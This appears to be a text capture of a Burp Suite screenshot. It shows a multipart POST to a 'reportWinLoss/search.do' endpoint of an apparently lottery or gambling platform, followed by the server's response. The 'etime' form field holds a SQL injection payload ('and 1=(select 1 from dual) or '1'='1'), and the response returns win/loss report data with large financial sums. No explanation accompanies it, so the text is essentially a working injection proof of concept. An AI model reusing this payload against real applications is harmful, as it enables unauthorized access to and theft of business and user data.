 Request
Raw Params Headers Hex
POST /reportWinLoss/search.do HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: multipart/form-data; boundary=--------762788043
X-Requested-With: XMLHttpRequest
Referer: /index.html
Content-Length: 297
Cookie: JSESSIONID=1nreme3hghcd0eb5gpym1yyme
Connection: close
----------762788043
Content-Disposition: form-data; name="stime"
2020-07-24
----------762788043
Content-Disposition: form-data; name="etime"
2020-07-24' and 1=(select 1 from dual) or '1'='1
----------762788043
Content-Disposition: form-data; name="curpage"
1
----------762788043--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.1
Date: Wed, 05 Aug 2020 03:22:21 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 17715
Connection: close
{"msg":"数据返回成功","code":"200","data":{"reportmain":
[{"rtime":"2020-04-02","fatherid":-1,"salezh":0.0,"win
":1.35053204619E8,"wdfail":0.0,"fd":1005054.0684,"dp":
2.03605571E7,"wd":1.8799415E7,"luck":0.0,"dj":0.0,"dps
xf":12157.56,"cdfk":0.0,"bonus":2730180.6,"saletz":-18
88788.172600031,"dpxj":0.0,"acdp":0.0,"dpsg":0.0,"othe
rs":-109200.15,"tz":1.4067722746E8,"param1":0.0,"param
2":0.0,"param3":0.0,"param4":0.0,"param5":0.0,"k3":0.0
,"g5":0.0,"zjh":0.0,"hk6":0.0,"mr2":0.0,"mmc":0.0,"ffc
":0.0,"lfc":0.0,"s3d":0.0,"g3d":0.0,"pk10":0.0,"cqssc"
:0.0,"xjssc":0.0,"tjssc":0.0,"p35":0.0,"d115":0.0,"sd1
15":0.0,"jx115":0.0,"gd115":0.0,"k3win":0.0,"g5win":0.
0,"mmcwin":0.0,"ffcwin":0.0,"lfcin":0.0,"lfcwin":0.0,"
s3dwin":0.0,"g3dwin":0.0,"pk10win":0.0,"cqsscwin":0.0,
"xjsscwin":0.0,"tjsscwin":0.0,"p35win":0.0,"d115win":0
.0,"sd115win":0.0,"jx115win":0.0,"gd115win":0.0,"zjhwi
n":0.0,"hk6win":0.0,"mr2win":0.0,"lhc":0.0,"lhcwin":0.
0,"sclhc":0.0,"sclhcwin":0.0,"kl8":0.0,"kl8win":0.0,"f
fk3":0.0,"ffk3win":0.0,"gcpk10":0.0,"gcpk10win":0.0,"h
gyfb":0.0,"hgyfbwin":0.0,"jsk3":0.0,"jsk3win":0.0,"jnd
bs":0.0,"jndbswin":0.0,"djyfb":0.0,"djyfbwin":0.0,"gxk
3":0.0,"gxk3win":0.0,"hbk3":0.0,"hbk3win":0.0,"xxlssc"
? < + > Type a search term 0 matches
17,874 bytes | 7,874 millis